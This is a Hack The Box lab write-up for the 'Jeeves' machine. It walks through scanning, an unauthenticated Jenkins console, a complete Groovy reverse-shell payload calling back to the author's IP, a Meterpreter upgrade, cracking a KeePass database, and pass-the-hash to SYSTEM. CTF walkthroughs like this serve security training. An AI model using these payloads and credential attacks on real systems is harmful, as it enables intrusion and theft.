Hack The Box - Jeeves
Summary
Jeeves showed us that an unauthenticated Jenkins server can easily lead to a reverse shell through Groovy Script even if the web-directory is unknown. It highlighted not only this issue but problems with weak KeePass passwords leading to a complete system compromise, even if you’ve only stored a password hash and have hidden your sensitive information in an Alternate Data Stream.
Gaining Access
- Locate Jetty and 404 page
- Enumerate Jenkins service
- Execute reverse shell groovy script
Elevating Privileges
- Locate CEH KeePass file
- Upgrade to Meterpreter and download CEH.kdbx
- Get hash of CEH file for cracking
- Crack KeePass hash and view contents
- Relay hash using pass the hash toolkit
- View alternate data stream
Write-up
Enumeration
First up I enumerated open ports using Masscan.
root@mintsec:~/Desktop/machines/Jeeves# masscan -e tun0 -p0-65535 --rate 700 -oL scan 10.10.10.63
Discovered open port 80/tcp on 10.10.10.63
Discovered open port 135/tcp on 10.10.10.63
Discovered open port 445/tcp on 10.10.10.63
Discovered open port 50000/tcp on 10.10.10.63
I then drilled in further with nmap to fingerprint what services were running.
root@mintsec:~/Desktop/machines/Jeeves# nmap -sV -p 80,135,445,50000 -sS 10.10.10.63
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Locate Jetty and 404 page
Viewing the http service running on port 80 I was greeted by an old school “Ask Jeeves” page.
Attempting to search for anything threw a fake error page in the form of a picture.
Figuring this may be a rabbit hole I looked into the Jetty service which was running.
Enumerate Jenkins service
Interesting, I setup a couple of gobuster instances to try and find any interesting directories on both the Jetty page and the IIS webpage in case I’d missed anything.
gobuster -u http://10.10.10.63 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
gobuster -u http://10.10.10.63:50000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
This revealed a new lead, the askjeeves directory within the Jetty web application.
/askjeeves (Status: 302)
Execute reverse shell groovy script

Within this directory there was a Jenkins web interface which required no authentication, excellent. I noticed this had a section to “Manage Jenkins” which then had a “Script Console”.
http://10.10.10.63:50000/askjeeves/script
A quick search told me that Jenkins used something known as ‘Groovy Script’ and that a nice reverse shell had already been created for Groovy Script.
First I setup a listener using metasploit.
msfconsole
use exploit/multi/handler/
set LPORT 8080
set LHOST 10.10.12.154
exploit
I then modified the reverse shell to connect back to my IP on port 8080.
String host="10.10.12.154";
int port=8080;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Gaining Access
I ran this through the Script Console, at which point I’d got a reverse shell and could read user.txt
User.txt: e3232…7066a
Locate CEH KeePass file
looking around the file system I found a file called CEH.kdbx under /Users/kohsuke/Documents/. The kdbx file was a KeePass database file, and wanting to try and crack it I needed to get it onto my host machine.
Upgrade to Meterpreter and download CEH.kdbx
With my standard shell I backgrounded the session and upgraded it by spawning a new Meterpreter shell session.
CTRL+Z
sessions -u 1
This worked the same as if I had of done.
CTRL+Z
use post/multi/manage/shell_to_meterpreter
set session 1
exploit
At this point I was able to download the CEH KeePass file using the inbuilt Meterpreter functionality.
download /Users/kohsuke/Documents/CEH.kdbx
Get hash of CEH file for cracking
Using Keepass2John I was able to get a hash which could be cracked with John The Ripper AKA John.
root@mintsec:~/Desktop/machines/Jeeves# keepass2john CEH.kdbx
CEH:$keepass$*2*6000*222*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
I saved this to a file called kdbxhash.txt for cracking.
Crack KeePass hash and view contents
I, like many others decided to use the classic rockyou.txt list to crack the hash. If you don’t know about this list or the company RockYou take a look at this Wikipedia Page. RockYou was an application developer for popular social networking sites, and rockyou.txt is essentially a large, unaltered list of passwords stolen from one of their SQL Databases using “A 10-year-old SQL vulnerability”. The passwords were stored in plaintext making this one of the most popular and widely used password lists in existance to date.
Using John and rockyou.txt it was trivial to crack this hash.
john --wordlist=/usr/share/wordlists/rockyou.txt kdbxhash.txt
moonshine1 (CEH)

Victory. A password. I used this to open the CEH.kdbx using KeePass on my Windows OS, and checked to see if there was anything of interest.
Relay hash using pass the hash toolkit
Looking into the passwords, most were pretty usual; however, I did find that one of the passwords called “Backup stuff” which looked like a hash. Given ports 135 and 445 were open on this box it was entirely possible that passing this hash was what was required to gain elevated access. I performed this using the ‘Pass the hash toolkit’ in particular the pth-winexe module to authenticate with system level privileges.
root@mintsec:~/Desktop/machines/Jeeves# pth-winexe --user=jeeves/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 --system //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
And you wouldn’t believe it…I now had system level access.
View alternate data stream
Looking into the standard directory for root.txt I came up only with a file called hm.txt
type C:\Users\Administrator\Desktop\hm.txt
The flag is elsewhere. Look deeper
Hmmm strange, given this is where the root.txt file was supposed to be and it wanted me to “look deeper” I checked to see if this had an Alternate Data Stream. The OWASP page at the time of writing is a bit dated (01/19/2011) and cites: “This is not a well known feature”, and “Windows Explorer doesn’t provide a way of seing what alternate data streams are in a file”. Whilst possibly still accurate I’d argue that Alternate Data Streams are far more known now than they were in 2011, and although you may not be able to see them in Windows Explorer, you can certainly see them through the Windows Command Prompt or PowerShell.
Using the shell I had I viewed alternate data streams using the /R switch of the directory command.
dir /R
34 hm.txt:root.txt:$DATA
Now I knew there was an alternate data stream containing the flag. I piped this stream as an input to the “more” command which allowed me to view the flag and successfully compromise this system.
more < hm.txt:root.txt
Elevating Privileges
root.txt: afbc5…92530
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.